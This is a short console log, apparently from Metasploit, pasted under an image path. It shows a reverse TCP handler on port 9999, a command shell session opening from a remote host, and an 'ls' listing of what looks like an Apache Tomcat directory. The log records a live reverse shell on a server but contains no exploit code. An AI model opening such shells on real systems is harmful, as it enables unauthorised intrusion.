 [-] Handler failed to bind to 8.148.211.47:9999:-  -
[*] Started reverse TCP handler on 0.0.0.0:9999
[*] Command shell session 1 opened (172.20.82.23:9999 -> 14.216.1.85:54109) at 2025-08-07 01:47:36 +080
0
ls
BUILDING.txt
CONTRIBUTING.md
LICENSE
NOTICE
README.md
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work